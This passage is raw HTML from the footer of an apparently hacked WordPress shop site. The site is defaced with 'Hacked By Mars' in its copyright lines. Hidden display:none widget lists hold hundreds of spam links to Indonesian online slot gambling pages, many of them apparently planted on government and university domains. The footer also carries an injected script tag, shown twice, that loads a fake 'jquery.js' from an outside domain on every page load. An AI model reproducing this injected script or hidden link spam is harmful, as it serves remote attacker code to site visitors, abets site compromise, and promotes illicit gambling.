<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/products/gacor/">Slot gacor hari ini</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/produk/zeus-slot/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot 88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/thailand/">Slot thailand</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/zeusgacor/">Slot zeus gacor</a></strong></li>
<li><strong><a href="https://sis.icm.sch.id/lrc/admin/">Slot</a></strong></li>
<li><strong><a href="https://pa-singkawang.go.id/cli/pgs/138klub/">Slot pulsa</a></strong></li>
<li><strong><a href="https://pravingambhir.com/">Biru69</a></strong></li>
<li><strong><a href="https://gangaservices.com/">Biru69</a></strong></li>
<li><strong><a href="https://ndakamushrooms.com/?">Biru69</a></strong></li>
<li><strong><a href="https://www.geo6loya.com.ng/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">login Biru69</a></strong></li>
<li><strong><a href="https://sacroease.com/">login Biru69</a></strong></li>
<li><strong><a href="https://mccartys.com/">login Biru69</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot qris</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot qris</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot 24jam</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot internasional</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot internasional</a></strong></li>
</ul>
	</span></section><section id="block-20" class="widget widget_block"><span style="display: none;">
<ul>
<li><strong><a href="https://patelki.org/">Biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">slot gacor</a></strong></li>
<li><strong><a href="https://patelki.org/">biru69 slot</a></strong></li>
<li><strong><a href="https://patelki.org/">link alternatif biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">agen slot</a></strong></li>
<li><strong><a href="https://patelki.org/">slot thailand</a></strong></li>
<li><strong><a href="http://202.159.24.61/satu-pepi/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/dana/">Slot dana</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/pgsoft/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/slot/">Slot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-demo/">Slot demo</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-deposit-dana/">Slot deposit dana</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,,/slotgacor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,/slot-pulsa/">Slot pulsa</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/bkd/zeus/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/demo/">Slot demo gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/gcor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/layananbkd/SLOT88/">Slot88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/products/gacor/">Slot gacor hari ini</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/produk/zeus-slot/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot 88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/thailand/">Slot thailand</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/zeusgacor/">Slot zeus gacor</a></strong></li>
<li><strong><a href="https://sis.icm.sch.id/lrc/admin/">Slot</a></strong></li>
<li><strong><a href="https://pa-singkawang.go.id/cli/pgs/138klub/">Slot pulsa</a></strong></li>
<li><strong><a href="https://pravingambhir.com/">Biru69</a></strong></li>
<li><strong><a href="https://gangaservices.com/">Biru69</a></strong></li>
<li><strong><a href="https://ndakamushrooms.com/?">Biru69</a></strong></li>
<li><strong><a href="https://www.geo6loya.com.ng/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">login Biru69</a></strong></li>
<li><strong><a href="https://sacroease.com/">login Biru69</a></strong></li>
<li><strong><a href="https://mccartys.com/">login Biru69</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot qris</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot qris</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot 24jam</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot internasional</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot internasional</a></strong></li>
</ul>
	</span></section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright © 2026 Hacked By Mars<script src="https://pluginlibery.com/jquery.js"></script></p>
</div>			</div>
						</div>
											<div class="site-footer-below-section-2 site-footer-section site-footer-section-2">
							<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-1" data-section="section-fb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p>Powered by Hacked By Mars<script src="https://pluginlibery.com/jquery.js"></script></p>
</div></div>		</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<link rel='stylesheet' id='photoswipe-css' href='https://solardesign360.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://solardesign360.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='wpforms-base-css' href='https://solardesign360.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-base.min.css?ver=1.7.4.1' media='all' />
<script src='https://solardesign360.com/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://solardesign360.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.7.6' id='astra-theme-js-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.5.1' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=36609","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/solardesign360.com","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.5.1' id='wc-add-to-cart-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.5.1' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=36609"};
</script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.5.1' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=36609","cart_hash_key":"wc_cart_hash_193c0d5b9bc93cfb03bd3e0bb3824fea","fragment_name":"wc_fragments_193c0d5b9bc93cfb03bd3e0bb3824fea","request_timeout":"5000"};
</script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.5.1' id='wc-cart-fragments-js'></script>
<script id='b60ed8b4a-js-extra'>
var localize = {"ajaxurl":"https:\/\/solardesign360.com\/wp-admin\/admin-ajax.php","nonce":"f43d235689","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"page_permalink":"https:\/\/solardesign360.com\/leo-vegas-casino-india-2023-%ef%b8%8f-added-bonus-free-spins-review\/"};
</script>
<script src='https://solardesign360.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1768710531' id='b60ed8b4a-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.0' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.5' id='elementor-webpack-runtime-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.5' id='elementor-frontend-modules-js'></script>
<script src='https://solardesign360.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://solardesign360.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://solardesign360.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://solardesign360.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script src='https://solardesign360.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/solardesign360.com\/wp-admin\/admin-ajax.php","nonce":"9e24af8d3d","urls":{"assets":"https:\/\/solardesign360.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/solardesign360.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/solardesign360.com","checkout_page_url":"https:\/\/solardesign360.com"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimat